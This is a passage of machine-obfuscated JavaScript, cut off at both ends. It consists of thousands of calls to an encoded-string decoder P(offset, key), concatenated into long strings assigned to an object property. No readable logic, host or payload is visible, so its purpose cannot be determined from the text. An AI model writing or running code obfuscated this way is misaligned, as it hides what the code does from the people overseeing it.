873,'KOhw')+P(0x73e,'MI9%')+P(0x39a,'P60]')+P(0xb4c,'DY[!')+P(0x390,'Qc3c')+P(0x9b2,'#7sZ')+P(0x8d5,'FPy1')+P(0x3bc,'Jrjk')+P(0x6b0,'FPy1')+P(0x540,'OiDO')+P(0x912,'9UEc')+P(0x340,'9tNm')+P(0xa21,'NAsI')+P(0x17c,'CWu8')+P(0x81b,'iM#B')+P(0x8a0,'iM#B')+P(0xec,'1r0i')+P(0x3a5,'UT13')+P(0xd3,'KlP0')+P(0x941,'Qc3c')+P(0x654,'#7sZ')+P(0x115,'i%cO')+P(0xc50,'i%cO')+P(0x2b9,'H64*')+P(0x396,'CWu8')+P(0x53c,'RkoN')+P(0x8f8,'W1&G')+P(0xa1e,'^v1]')+P(0x28d,'Ra)X')+P(0x197,'E)KH')+P(0xc47,'2ZbW')+P(0x142,'H64*')+P(0x888,'FHxP')+P(0xe8,'CWu8')+P(0x176,'kYHz')+P(0x9b3,'H64*')+P(0xac0,'H64*')+P(0xa00,'BPmT')+P(0x822,'H64*')+P(0x925,'O%ou')+P(0xcba,'9UEc')+P(0xa83,'GFgJ')+P(0x18f,'DY[!')+P(0x190,'n3KN'))+(P(0xb0b,'n3KN')+P(0xab6,'FzKC')+P(0x4bc,'ZOeW')+P(0xae5,'RkoN')+P(0x802,'9am&')+P(0x277,'Qc3c')+P(0x17f,'E)KH')+P(0x8a3,'GFgJ')+P(0x523,'BPmT')+P(0x376,'1r0i')+P(0xe6,'2ZbW')+P(0x8ca,'DY[!')+P(0x817,'RkoN')+P(0xb30,'KlP0')+P(0x658,'OiDO')+P(0x968,'P60]')+P(0x78c,'9am&')+P(0x8c2,'E^BO')+P(0x1a8,'W1&G')+P(0xb59,'^v1]')+P(0x388,'H64*')+P(0x736,'MFds')+P(0xbb8,'TWfC')+P(0x801,'KOhw')+P(0x203,'9am&')+P(0x11e,'tIpy')+P(0x81e,'y0uR')+P(0x2af,'CWu8')+P(0x162,'MFds')+P(0x31c,'G$FS')+P(0xc6c,'#7sZ')+P(0x2cd,'H64*')+P(0xfe,'Qc3c')+P(0x274,'GFgJ')+P(0xa26,'6EPS')+P(0xd0,'TLmZ')+P(0x560,'GFgJ')+P(0x769,'1r0i')+P(0x104,'E)KH')+P(0x886,'KlP0')+P(0x9a8,'MI9%')+P(0xcb1,'n3KN')+P(0x7e5,'kYHz')+P(0x72a,'0K9M')+P(0xcb4,'WC*(')+P(0x60d,'y0uR')+P(0xcc5,'FzKC')+P(0xb55,'DY[!')+P(0x6cf,'UT13')+P(0x12b,'^v1]')+P(0x26f,'GFgJ')+P(0x138,'RkoN')+P(0x359,'H64*')+P(0x991,'0K9M')+P(0x82a,'DY[!')+P(0x967,'Ra)X')+P(0x3ed,'H64*')+P(0xa02,'kYHz')+P(0x949,'KlP0')+P(0x379,'KOhw')+P(0xc31,'Ra)X')+P(0x43f,'9am&')+P(0x293,'2ZbW')+P(0x2b6,'G$FS')+P(0x1d6,'iM#B')+P(0x51a,'MI9%')+P(0x136,'iM#B')+P(0x229,'i%cO')+P(0x902,'0K9M')+P(0x305,'H64*')+P(0x1f3,'Ra)X')+P(0x86a,'E)KH')+P(0x685,'CWu8')+P(0xbe5,'RkoN')+P(0xb70,'tIpy')+P(0xca0,'Qc3c')+P(0x7f3,'VObm')+P(0x782,'NAsI')+P(0x2dd,'RkoN')+P(0x5bd,'VObm')+P(0x9a6,'9UEc')+P(0xbfe,'FPy1')+P(0x792,'kYHz')+P(0x4fa,'kYHz')+P(0x3de,'KlP0')+P(0xabc,'VObm')+P(0x215,'iM#B')+P(0xb9c,'MI9%')+P(0x3a2,'FHxP')+P(0xc9a,'1r0i')+P(0xc59,'KOhw')+P(0x46c,'H64*')+P(0x23b,'#7sZ')+P(0x9ba,'FzKC')+P(0x10c,'H64*')+P(0xaf2,'bjWy')+P(0x405,'NAsI')+P(0xa16,'iM#B')+P(0x77c,'6EPS')+P(0x30d,'CWu8')+P(0x6aa,'Jrjk')+P(0xb62,'G$FS')+P(0xb47,'VObm')+P(0xcaf,'TWfC')+P(0x767,'MI9%')+P(0x244,'Qc3c')+P(0x948,'KlP0')+P(0x8ab,'iM#B')+P(0x596,'9tNm')+P(0x1f0,'iM#B')+P(0x962,'#7sZ')+P(0x1e8,'NAsI')+P(0x289,'9am&')+P(0xa0c,'MFds')+P(0x950,'Jrjk')+P(0xb44,'HRw#')+P(0x209,'P60]')+P(0x6a5,'TWfC')+P(0x70c,'HRw#')+P(0x8e6,'ZOeW')+P(0x384,'9am&')+P(0x628,'kYHz')+P(0x95c,'MI9%')+P(0xc66,'^v1]')+P(0x840,'CWu8')+P(0x86e,'BPmT')+P(0x6b6,'W1&G')+P(0x609,'VObm')+P(0xc3f,'WC*(')+P(0xa36,'kYHz')+P(0x341,'KlP0')+P(0x3ae,'E^BO')+P(0xdb,'MI9%')+P(0xa94,'O%ou')+P(0xc07,'HRw#')+P(0x601,'Qc3c')+P(0xce2,'VObm')+P(0xb75,'i%cO')+P(0xa45,'tIpy')+P(0xc84,'CWu8')+P(0x2cc,'^v1]')+P(0x623,'UT13')+P(0x2ec,'6EPS')+P(0x908,'zQ6c')+P(0x1f4,'*Nc&')+P(0xa42,'MI9%')+P(0x66e,'NAsI')+P(0x64c,'n3KN')+P(0x39e,'UT13')+P(0x42b,'NAsI')+P(0xfd,'tIpy')+P(0x2e4,'2ZbW')+P(0x772,'FzKC')+P(0x101,'#7sZ')+P(0x8d4,'WC*(')+P(0xc54,'HRw#')+P(0x5ae,'OiDO')+P(0xb13,'9am&')+P(0x40f,'TLmZ')+P(0x728,'iM#B')+P(0x8f9,'KOhw')+P(0x5ad,'5i[^')+P(0x7c2,'HRw#')+P(0x6ef,'RkoN')+P(0x185,'9am&')+P(0x3ad,'bjWy')+P(0x5dc,'2ZbW')+P(0x51e,'MFds')),c[P(0xb32,'MI9%')]=P(0x976,'MI9%')+P(0x25e,'H64*')+P(0xcd3,'GFgJ')+P(0x3a3,'HRw#')+P(0xc14,'MFds')+P(0xa34,'n3KN')+P(0x169,'iM#B')+P(0x5e5,'6EPS')+P(0x94d,'HRw#')+P(0x220,'O%ou')+P(0x617,'y0uR')+P(0xa8c,'tIpy')+P(0x517,'OiDO')+P(0x771,'GFgJ')+P(0x1a6,'9UEc')+P(0xc12,'OiDO')+P(0x2a4,'kYHz')+P(0x114,'TWfC')+P(0xbe2,'H64*')+P(0x47f,'bjWy')+P(0x2b5,'FHxP')+P(0x7ea,'iM#B')+P(0xc8e,'#7sZ')+P(0x12d,'UT13')+P(0xab7,'TWfC')+P(0x47a,'KlP0')+P(0x4e3,'GFgJ')+P(0x7eb,'TLmZ')+P(0x7bf,'VObm')+P(0x3f0,'TWfC')+P(0x892,'6EPS')+P(0x992,'OiDO')+P(0x5a9,'WC*(')+P(0x7d3,'O%ou')+P(0x547,'9UEc')+P(0xa8e,'KOhw')+P(0x9fb,'*Nc&')+P(0x5d7,'2ZbW')+P(0xbf4,'OiDO')+P(0x8c9,'WC*(')+P(0x3c1,'^v1]')+P(0x29e,'MFds')+P(0x83b,'iM#B')+P(0x59c,'E)KH')+P(0xa6,'ZOeW')+P(0x68f,'O%ou')+P(0xb06,'E)KH')+P(0xa01,'*Nc&')+P(0x434,'O%ou')+P(0xb52,'MFds')+P(0x9e6,'O%ou')+P(0xc6e,'FzKC')+P(0x1dd,'MI9%')+P(0x562,'tIpy')+P(0x466,'TWfC')+P(0x525,'KOhw')+P(0x7cb,'E)KH')+P(0x25f,'TWfC')+P(0x619,'OiDO')+P(0x221,'G$FS')+P(0xa10,'#7sZ')+P(0x6a9,'y0uR')+P(0x703,'y0uR')+P(0x26a,'6EPS')+P(0xde,'9am&')+P(0x800,'CWu8')+P(0x427,'2ZbW')+P(0x158,'RkoN')+P(0x5ec,'tIpy')+P(0xb63,'Jrjk')+P(0xa9,'CWu8')+P(0x49c,'DY[!')+P(0x710,'G$FS')+P(0xc70,'WC*(')+P(0x13c,'*Nc&')+P(0x208,'Jrjk')+P(0x123,'#7sZ')+P(0x88b,'iM#B')+P(0x7d0,'FPy1')+P(0x7a1,'tIpy')+P(0x48c,'kYHz')+P(0xba7,'ZOeW')+P(0x876,'n3KN')+P(0x6d7,'GFgJ')+P(0x33b,'i%cO')+P(0x7bb,'E^BO')+P(0x4fd,'GFgJ')+P(0x489,'n3KN')+P(0x5b2,'5i[^')+P(0x22a,'0K9M')+P(0x7a6,'NAsI')+P(0x80c,'HRw#')+P(0x93b,'^v1]')+P(0xa7e,'9am&')+P(0x9fd,'FzKC')+P(0xae2,'G$FS')+P(0x9f8,'UT13')+P(0x573,'9tNm')+P(0x337,'FzKC')+P(0x8fb,'G$FS')+P(0x258,'H64*')+P(0xacf,'MI9%')+P(0xbdf,'iM#B')+P(0x9ed,'OiDO')+P(0x10e,'iM#B')+P(0x14b,'bjWy')+P(0x6f2,'ZOeW')+P(0x4a7,'E^BO')+P(0x4e9,'H64*')+P(0x3ba,'9am&')+P(0xc22,'6EPS')+P(0x56d,'9am&')+P(0xfc,'n3KN')+P(0x973,'RkoN')+P(0x4f6,'W1&G')+P(0xcae,'zQ6c')+P(0x53e,'0K9M')+P(0x2d6,'OiDO')+P(0xba8,'n3KN')+P(0xcbe,'^v1]')+P(0x7de,'y0uR')+P(0xca1,'E)KH')+P(0x46f,'tIpy')+P(0x1e7,'HRw#')+P(0x1de,'2ZbW')+P(0x3f1,'CWu8')+P(0x443,'6EPS')+P(0x2eb,'kYHz')+P(0xc5e,'TLmZ')+P(0x9aa,'P60]')+P(0xbf0,'KOhw')+P(0x199,'tIpy')+P(0x44b,'FzKC')+P(0xb7c,'MFds')+P(0x8e5,'2ZbW')+P(0x503,'i%cO')+P(0xaca,'MI9%')+P(0x7fa,'FPy1')+P(0x61d,'5i[^')+P(0xac5,'5i[^')+P(0xbb9,'FPy1')+P(0x3b3,'GFgJ')+P(0x3ce,'y0uR')+P(0xb28,'E)KH')+P(0x86f,'O%ou')+P(0x88a,'GFgJ')+P(0x4b9,'E)KH')+P(0x3e6,'1r0i')+P(0x8ff,'TLmZ')+P(0x776,'TLmZ')+P(0x6f6,'P60]')+P(0xb2e,'GFgJ')+P(0x30a,'VObm')+P(0x9c6,'*Nc&')+P(0x60a,'KOhw')+P(0x633,'kYHz')+P(0xb6,'TWfC')+P(0xc8,'P60]')+P(0x7b7,'Qc3c')+P(0xa5,'MI9%')+P(0x5e2,'E^BO')+P(0x76a,'OiDO')+P(0x312,'n3KN')+P(0xacb,'RkoN')+P(0x8ec,'bjWy')+P(0xb96,'bjWy')+P(0x5b6,'Qc3c')+P(0xcb8,'UT13')+P(0xa25,'Jrjk')+P(0xbcb,'MFds')+P(0x110,'MFds')+P(0x496,'TLmZ')+P(0x5c2,'i%cO')+P(0x5f0,'iM#B')+P(0x70a,'kYHz')+P(0x15d,'1r0i')+P(0x420,'i%cO')+P(0x71e,'H64*')+P(0xad,'#7sZ')+P(0x6df,'Ra)X')+P(0x87b,'FHxP')+P(0x926,'RkoN')+P(0xc30,'UT13')+P(0xc5a,'bjWy')+P(0xa8f,'0K9M')+P(0x24a,'W1&G')+P(0x61a,'*Nc&')+P(0x13e,'RkoN')+P(0xb29,'RkoN')+P(0x6c9,'zQ6c')+P(0xac3,'FzKC')+P(0x4e0,'5i[^')+P(0x36f,'UT13')+P(0x352,'Qc3c')+P(0x5df,'WC*(')+P(0x9bc,'DY[!')+P(0x904,'^v1]')+P(0x7ef,'1r0i')+P(0x6ce,'DY[!')+P(0x24c,'DY[!')+(P(0x2be,'FzKC')+P(0x907,'TWfC')+P(0x304,'y0uR')+P(0xbee,'ZOeW')+P(0xa58,'6EPS')+P(0x452,'CWu8')+P(0xbc2,'VObm')+P(0x33a,'OiDO')+P(0x95d,'1r0i')+P(0xc7a,'RkoN')+P(0x671,'^v1]')+P(0xacd,'TLmZ')+P(0x922,'TWfC')+P(0x1b0,'1r0i')+P(0xa59,'DY[!')+P(0x38c,'MFds')+P(0x783,'G$FS')+P(0x1a9,'1r0i')+P(0x901,'W1&G')+P(0x2b4,'HRw#')+P(0x21f,'9UEc')+P(0x323,'#7sZ')+P(0x714,'TWfC')+P(0x7ad,'bjWy')+P(0x3e7,'i%cO')+P(0x2fb,'O%ou')+P(0x145,'WC*(')+P(0x462,'TLmZ')+P(0x4bd,'iM#B')+P(0x530,'9UEc')+P(0x298,'OiDO')+P(0x842,'WC*(')+P(0x522,'Jrjk')+P(0xad1,'TLmZ')+P(0x188,'2ZbW')+P(0x14f,'Qc3c')+P(0x439,'ZOeW')+P(0x940,'H64*')+P(0xc75,'0K9M')+P(0xb2,'0K9M')+P(0x74b,'*Nc&')+P(0xa09,'UT13')+P(0xa3a,'P60]')+P(0x52c,'n3KN')+P(0x998,'FHxP')+P(0x2cb,'UT13')+P(0xb76,'Jrjk')+P(0x828,'Jrjk')+P(0xe7,'BPmT')+P(0x513,'DY[!')+P(0x91b,'TWfC')+P(0xb14,'G$FS')+P(0x10b,'Jrjk')+P(0x8fe,'UT13')+P(0x407,'kYHz')+P(0xa1b,'tIpy')+P(0xbc1,'#7sZ')+P(0x17e,'*Nc&')+P(0x242,'GFgJ')+P(0x8b5,'E^BO')+P(0x18c,'UT13')+P(0x954,'NAsI')+P(0x80b,'zQ6c')+P(0x70b,'2ZbW')+P(0x445,'^v1]')+P(0x848,'FPy1')+P(0x8a9,'OiDO')+P(0xca4,'G$FS')+P(0xa2f,'^v1]')+P(0xc3,'TWfC')+P(0xb21,'9UEc')+P(0x69c,'MI9%')+P(0x113,'^v1]')+P(0x476,'KlP0')+P(0xb9b,'KOhw')+P(0x854,'TLmZ')+P(0x3c2,'zQ6c')+P(0xaee,'9am&')+P(0x171,'zQ6c')+P(0x893,'VObm')+P(0x723,'P60]')+P(0x83c,'6EPS')+P(0x932,'n3KN')+P(0x316,'*Nc&')+P(0x1b2,'CWu8')+P(0x738,'GFgJ')+P(0x76b,'n3KN')+P(0xa67,'FPy1')+P(0x168,'n3KN')+P(0x59e,'5i[^')+P(0x753,'OiDO')+P(0x7ec,'G$FS')+P(0x7cd,'MI9%')+P(0xce4,'KOhw')+P(0x94b,'zQ6c')+P(0x432,'UT13')+P(0xad8,'VObm')+P(0x694,'H64*')+P(0xb60,'FzKC')+P(0xed,'DY[!')+P(0x859,'Jrjk')+P(0xc5f,'FPy1')+P(0x5c6,'Jrjk')+P(0x989,'TLmZ')+P(0x2a5,'Ra)X')+P(0x51d,'*Nc&')+P(0x850,'2ZbW')+P(0x3e1,'E^BO')+P(0x51c,'y0uR')+P(0x8e8,'bjWy')+P(0xace,'W1&G')+P(0x5f6,'OiDO')+P(0xb5,'^v1]')+P(0x17b,'TWfC')+P(0xb57,'#7sZ')+P(0x395,'6EPS')+P(0x4d2,'6EPS')+P(0xadc,'n3KN')+P(0xbe3,'KOhw')+P(0x97e,'GFgJ')+P(0xa14,'NAsI')+P(0xb97,'9UEc')+P(0x4e5,'Ra)X')+P(0xc04,'UT13')+P(0xb38,'WC*(')+P(0x3b9,'FzKC')+P(0x9d8,'FPy1')+P(0xa5c,'y0uR')+P(0xa6f,'E)KH')+P(0x9d4,'MI9%')+P(0xaed,'FzKC')+P(0x6f4,'n3KN')+P(0x34d,'E)KH')+P(0x928,'G$FS')+P(0x488,'H64*')+P(0x428,'E^BO')+P(0x3fc,'zQ6c')+P(0xa74,'FPy1')+P(0xc79,'KOhw')+P(0x7bd,'^v1]')+P(0x42f,'KlP0')+P(0x44a,'2ZbW')+P(0x9be,'CWu8')+P(0x412,'W1&G')+P(0x183,'y0uR')+P(0x8c3,'FPy1')+P(0x856,'P60]')+P(0x5e4,'kYHz')+P(0x78b,'*Nc&')+P(0x81a,'1r0i')+P(0x5f5,'BPmT')+P(0x82c,'n3KN')+P(0x29f,'E^BO')+P(0xb5f,'W1&G')+P(0x5d1,'W1&G')+P(0x2fe,'WC*(')+P(0x8db,'zQ6c')+P(0x789,'H64*')+P(0x6b9,'*Nc&')+P(0x83f,'G$FS')+P(0x674,'bjWy')+P(0xa2a,'i%cO')+P(0x129,'^v1]')+P(0x16f,'FHxP')+P(0xa04,'BPmT')+P(0xe3,'UT13')+P(0xad3,'5i[^')+P(0xa0b,'i%cO')+P(0x6db,'Ra)X')+P(0x672,'UT13')+P(0x68e,'9UEc')+P(0xc97,'ZOeW')+P(0xabf,'E)KH')+P(0xcd1,'MFds')+P(0x5a7,'MI9%')+P(0x7bc,'Jrjk')+P(0xce0,'O%ou')+P(0x14d,'UT13')+P(0xca8,'TLmZ')+P(0x3cb,'G$FS')+P(0x844,'G$FS')+P(0x387,'MFds')+P(0x935,'DY[!')+P(0x18e,'Ra)X')+P(0x3d7,'FzKC')+P(0x355,'6EPS')+P(0x558,'G$FS')+P(0x148,'9tNm')+P(0x7ae,'OiDO')+P(0x10f,'Ra)X')+P(0xb20,'RkoN')+P(0x793,'1r0i')+P(0x3ef,'FPy1')+P(0xc92,'FzKC')+P(0x64f,'1r0i')+P(0x830,'NAsI')+P(0x914,'UT13')+P(0x86c,'5i[^')+P(0x6b5,'6EPS')+P(0x291,'P60]'))+(P(0xc1f,'G$FS')+P(0x559,'tIpy')+P(0x65a,'H64*')+P(0x9a3,'y0uR')+P(0xb2c,'VObm')+P(0x846,'KlP0')+P(0xa5f,'bjWy')+P(0x6a6,'iM#B')+P(0x5ef,'#7sZ')+P(0x851,'#7sZ')+P(0xc42,'kYHz')+P(0x7d1,'GFgJ')+P(0x345,'zQ6c')+P(0x6c0,'UT13')+P(0x37d,'iM#B')+P(0x41e,'ZOeW')+P(0x65f,'HRw#')+P(0x5b5,'E)KH')+P(0x7a8,'iM#B')+P(0x697,'KlP0')+P(0x77b,'RkoN')+P(0x833,'GFgJ')+P(0x741,'NAsI')+P(0x604,'2ZbW')+P(0x838,'E)KH')+P(0x467,'P60]')+P(0x4c2,'MI9%')+P(0x64b,'Qc3c')+P(0x307,'UT13')+P(0xc89,'FzKC')+P(0x4a1,'P60]')+P(0x321,'2ZbW')+P(0x322,'5i[^')+P(0x75b,'DY[!')+P(0xc36,'FzKC')+P(0x666,'FHxP')+P(0xc83,'MI9%')+P(0x368,'W1&G')+P(0xc6,'9tNm')+P(0x1ba,'KOhw')+P(0x6ca,'BPmT')+P(0x834,'P60]')+P(0x4eb,'ZOeW')+P(0x551,'WC*(')+P(0x3ec,'TWfC')+P(0xc00,'1r0i')+P(0xaf5,'P60]')+P(0x42d,'VObm')+P(0x6d3,'E)KH')+P(0xcd5,'VObm')+P(0xbf,'GFgJ')+P(0x6d8,'MI9%')+P(0x5d9,'0K9M')+P(0xc11,'TLmZ')+P(0x329,'WC*(')+P(0x534,'TLmZ')+P(0x331,'iM#B')+P(0xc65,'O%ou')+P(0xa30,'9tNm')+P(0x175,'Ra)X')+P(0x38f,'UT13')+P(0x13a,'9UEc')+P(0x39b,'KlP0')+P(0x7f2,'#7sZ')+P(0x56e,'G$FS')+P(0x126,'BPmT')+P(0x761,'FPy1')+P(0x588,'H64*')+P(0x87a,'RkoN')+P(0x9f2,'5i[^')+P(0x6b2,'UT13')+P(0xa9e,'Ra)X')+P(0x555,'tIpy')+P(0x80d,'ZOeW')+P(0x6b1,'9am&')+P(0x7e2,'E)KH')+P(0x100,'tIpy')+P(0x347,'MFds')+P(0xa7,'9am&')+P(0x915,'bjWy')+P(0x5c9,'2ZbW')+P(0x278,'9am&')+P(0xb05,'9tNm')+P(0xb0f,'FHxP')+P(0x74e,'tIpy')+P(0x3a9,'0K9M')+P(0x720,'y0uR')+P(0x15e,'i%cO')+P(0xb1c,'WC*(')+P(0x47c,'RkoN')+P(0x5de,'^v1]')+P(0xa4,'n3KN')+P(0x6e0,'MI9%')+P(0x6f3,'O%ou')+P(0x82d,'UT13')+P(0x4e6,'0K9M')+P(0x647,'O%ou')+P(0x116,'FPy1')+P(0x372,'Jrjk')+P(0x1d7,'H64*')+P(0x35c,'MFds')+P(0x1ca,'FHxP')+P(0x91c,'bjWy')+P(0x76f,'TWfC')+P(0x51f,'UT13')+P(0xbb3,'5i[^')+P(0x9cd,'Jrjk')+P(0x69d,'W1&G')+P(0xb90,'6EPS')+P(0xfa,'Ra)X')+P(0x6c5,'Jrjk')+P(0x874,'G$FS')+P(0xcbb,'6EPS')+P(0x497,'HRw#')+P(0xc4c,'OiDO')+P(0x79f,'y0uR')+P(0x889,'#7sZ')+P(0x4ba,'1r0i')+P(0xb5a,'MI9%')+P(0x7ca,'*Nc&')+P(0x6fe,'MFds')+P(0x3ab,'9am&')+P(0xb27,'Ra)X')+P(0x543,'9tNm')+P(0x84b,'9UEc')+P(0x8bf,'P60]')+P(0x1da,'bjWy')+P(0xa3f,'W1&G')+P(0x9ef,'GFgJ')+P(0xb9,'FHxP')+P(0xcb9,'MFds')+P(0x563,'BPmT')+P(0x5c0,'tIpy')+P(0xada,'W1&G')+P(0x98a,'HRw#')+P(0x2c0,'1r0i')+P(0x680,'9tNm')+P(0x38a,'0K9M')+P(0x683,'FzKC')+P(0x764,'FHxP')+P(0xbb7,'^v1]')+P(0x27c,'kYHz')+P(0x218,'9am&')+P(0x4b4,'Qc3c')+P(0x37c,'0K9M')+P(0x446,'FzKC')+P(0x990,'^v1]')+P(0x4e4,'WC*(')+P(0x483,'9am&')+P(0x35b,'TWfC')+P(0x64d,'n3KN')+P(0x70f,'G$FS')+P(0x150,'9tNm')+P(0x695,'CWu8')+P(0x240,'OiDO')+P(0x2bb,'WC*(')+P(0xad5,'kYHz')+P(0x9d6,'H64*')+P(0xa97,'DY[!')+P(0x3ac,'9am&')+P(0x996,'0K9M')+P(0xadd,'HRw#')+P(0x247,'GFgJ')+P(0x5f3,'P60]')+P(0x2e7,'BPmT')+P(0x2ef,'KOhw')+P(0x686,'9tNm')+P(0x956,'H64*')+P(0x5dd,'P60]')+P(0x645,'OiDO')+P(0x35e,'y0uR')+P(0xade,'P60]')+P(0x9fa,'W1&G')+P(0x389,'RkoN')+P(0x6ba,'MFds')+P(0x819,'ZOeW')+P(0x455,'ZOeW')+P(0x31b,'RkoN')+P(0x141,'iM#B')+P(0x207,'G$FS')+P(0x701,'TWfC')+P(0x3e0,'FHxP')+P(0xc3b,'VObm')+P(0x505,'9tNm')+P(0x722,'0K9M')+P(0x3fd,'FzKC')+P(0x198,'6EPS')+P(0x266,'WC*(')+P(0xa55,'*Nc&')+P(0x999,'9UEc')+P(0x5a3,'6EPS')+P(0x63e,'i%cO')+P(0x3d6,'UT13')+P(0x108,'1r0i')+P(0x576,'WC*(')+P(0x474,'#7sZ')+P(0x5e1,'P60]')+P(0x528,'BPmT')+P(0x924,'9tNm')+P(0x111,'E)KH'))+(P(0xa84,'5i[^')+P(0xc45,'Ra)X')+P(0x2ac,'bjWy')+P(0xbe7,'G$FS')+P(0xaf,'kYHz')+P(0xacc,'HRw#')+P(0xb09,'FPy1')+P(0x196,'TLmZ')+P(0x711,'GFgJ')+P(0x166,'G$FS')+P(0x1b5,'*Nc&')+P(0x636,'KlP0')+P(0xa11,'TWfC')+P(0xc7,'y0uR')+P(0x4a9,'Ra)X')+P(0x2dc,'MI9%')+P(0x98b,'i%cO')+P(0x55e,'G$FS')+P(0x99d,'TLmZ')+P(0x6b4,'iM#B')+P(0x6ed,'WC*(')+P(0x9d1,'TWfC')+P(0x4aa,'#7sZ')+P(0x49a,'kYHz')+P(0x982,'MFds')+P(0x718,'1r0i')+P(0x42c,'DY[!')+P(0xb34,'OiDO')+P(0x757,'P60]')+P(0x3be,'HRw#')+P(0x448,'iM#B')+P(0xbaa,'FzKC')+P(0x468,'kYHz')+P(0x1eb,'9UEc')+P(0x89b,'RkoN')+P(0xbcd,'FHxP')+P(0xc26,'Qc3c')+P(0x231,'NAsI')+P(0xc40,'E^BO')+P(0x635,'DY[!')+P(0x8e4,'H64*')+P(0x3cd,'HRw#')+P(0xc78,'OiDO')+P(0xcd6,'FPy1')+P(0x4a3,'HRw#')+P(0xa68,'KOhw')+P(0x906,'GFgJ')+P(0x43c,'E^BO')+P(0x4ec,'9tNm')+P(0x454,'i%cO')+P(0x4dd,'kYHz')+P(0x21b,'MI9%')+P(0x122,'n3KN')+P(0x9d3,'*Nc&')+P(0x5bb,'KlP0')+P(0xb23,'5i[^')+P(0x29a,'KOhw')+P(0x910,'VObm')+P(0x775,'W1&G')+P(0x3fb,'kYHz')+P(0x431,'*Nc&')+P(0x16e,'DY[!')+P(0x416,'O%ou')+P(0xc60,'WC*(')+P(0x5c7,'H64*')+P(0x245,'9tNm')+P(0x475,'DY[!')+P(0x579,'P60]')+P(0x2a1,'E)KH')+P(0xa5d,'Jrjk')+P(0x61b,'H64*')+P(0x478,'iM#B')+P(0x12f,'9am&')+P(0x52a,'O%ou')+P(0xae9,'G$FS')+P(0xae1,'6EPS')+P(0x713,'GFgJ')+P(0x630,'n3KN')+P(0x7ba,'1r0i')+P(0xdf,'O%ou')+P(0x2f8,'W1&G')+P(0xa39,'bjWy')+P(0x8f2,'BPmT')+P(0x8dc,'5i[^')+P(0xfb,'BPmT')+P(0xae3,'ZOeW')+P(0x506,'Jrjk')+P(0x937,'VObm')+P(0x346,'0K9M')+P(0x8c8,'VObm')+P(0xb8,'HRw#')+P(0x944,'TLmZ')+P(0xba5,'n3KN')+P(0x69f,'zQ6c')+P(0xba2,'UT13')+P(0x966,'E)KH')+P(0x353,'9tNm')+P(0xbb4,'#7sZ')+P(0x303,'KOhw')+P(0x58e,'H64*')+P(0x6c3,'9am&')+P(0x2b3,'2ZbW')+P(0x90b,'RkoN')+P(0x4be,'HRw#')+P(0x4b6,'BPmT')+P(0x493,'zQ6c')+P(0x933,'n3KN')+P(0xa08,'^v1]')+P(0x184,'9tNm')+P(0x947,'CWu8')+P(0x1e3,'MI9%')+P(0x137,'1r0i')+P(0x9ab,'BPmT')+P(0x4d0,'FHxP')+P(0x13d,'MFds')+P(0x2e8,'E^BO')+P(0x76d,'9tNm')+P(0x1fa,'Jrjk')+P(0x1c4,'W1&G')+P(0xa0f,'RkoN')+P(0x716,'0K9M')+P(0x81c,'5i[^')+P(0xbd2,'0K9M')+P(0xad2,'CWu8')+P(0x7cc,'zQ6c')+P(0x719,'HRw#')+P(0xa91,'H64*')+P(0xac9,'W1&G')+P(0x15a,'9tNm')+P(0x4c0,'kYHz')+P(0x19d,'bjWy')+P(0xcdd,'HRw#')+P(0x17d,'9am&')+P(0xc6a,'0K9M')+P(0x28e,'OiDO')+P(0x204,'HRw#')+P(0x988,'G$FS')+P(0x824,'9tNm')+P(0x6da,'DY[!')+P(0x88d,'#7sZ')+P(0xafa,'MI9%')+P(0x30e,'VObm')+P(0xb0c,'9UEc')+P(0x120,'W1&G')+P(0x980,'Ra)X')+P(0x7b4,'GFgJ')+P(0xccc,'*Nc&')+P(0xafd,'9am&')+P(0x235,'MI9%')+P(0xd1,'WC*(')+P(0x6ea,'TLmZ')+P(0x7a4,'n3KN')+P(0x78d,'E)KH')+P(0x4d1,'#7sZ')+P(0x172,'MFds')+P(0x58d,'i%cO')+P(0x2f9,'RkoN')+P(0x3d1,'W1&G')+P(0x1ab,'6EPS')+P(0xbf5,'RkoN')+P(0x3cc,'MI9%')+P(0xb1a,'NAsI')+P(0xcbf,'5i[^')+P(0x47b,'OiDO')+P(0xb8b,'5i[^')+P(0x913,'2ZbW')+P(0x486,'iM#B')+P(0xb6c,'E^BO')+P(0x2ce,'DY[!')+P(0x25d,'6EPS')+P(0x650,'2ZbW')+P(0x7d7,'^v1]')+P(0xaa9,'GFgJ')+P(0xa6a,'WC*(')+P(0xa8d,'kYHz')+P(0x725,'0K9M')+P(0xaea,'9am&')+P(0xc56,'0K9M')+P(0x8aa,'#7sZ')+P(0x2d1,'5i[^')+P(0x6c6,'E)KH')+P(0x6c2,'CWu8')+P(0x56a,'9UEc')+P(0x4c7,'CWu8')+P(0x1f6,'FzKC')+P(0x829,'FHxP')+P(0x313,'1r0i')+P(0x37a,'H64*')+P(0x5e0,'n3KN')+P(0x263,'0K9M')+P(0xaa3,'KlP0')+P(0x521,'DY[!')+P(0x5a6,'OiDO')+P(0x7fc,'6EPS')+P(0x5f7,'G$FS')+P(0x9f4,'y0uR')+P(0x406,'9am&')+P(0xa48,'E^BO')+P(0xab5,'0K9M')+P(0xc58,'zQ6c'))+(P(0x53b,'0K9M')+P(0x8b2,'UT13')+P(0x1af,'2ZbW')+P(0x641,'KlP0')+P(0x98e,'KlP0')+P(0x61c,'FPy1')+P(0xa90,'H64*')+P(0xad0,'Qc3c')+P(0x211,'y0uR')+P(0x55c,'i%cO')+P(0x4bf,'OiDO')+P(0xaa4,'O%ou')+P(0x587,'kYHz')+P(0x45f,'FHxP')+P(0x51b,'UT13')+P(0x832,'W1&G')+P(0x4f7,'TLmZ')+P(0xab8,'FPy1')+P(0x3d3,'H64*')+P(0x1cb,'W1&G')+P(0xac,'i%cO')+P(0x336,'9UEc')+P(0x7f7,'5i[^')+P(0x311,'zQ6c')+P(0x154,'9UEc')+P(0x9e3,'G$FS')+P(0xbfc,'FzKC')+P(0x734,'GFgJ')+P(0x670,'6EPS')+P(0x8af,'E^BO')+P(0x615,'E)KH')+P(0xbcf,'FzKC')+P(0x373,'BPmT')+P(0x3b5,'FHxP')+P(0xae7,'BPmT')+P(0xcc4,'G$FS')+P(0x7cf,'i%cO')+P(0x482,'E)KH')+P(0x41b,'y0uR')+P(0x7f0,'DY[!')+P(0x433,'9tNm')+P(0x8d9,'bjWy')+P(0xc3d,'tIpy')+P(0x1bc,'i%cO')+P(0x6d4,'H64*')+P(0x90f,'Ra)X')+P(0x942,'FHxP')+P(0x631,'W1&G')+P(0x302,'MFds')+P(0x5f9,'ZOeW')+P(0x9d2,'5i[^')+P(0xcde,'O%o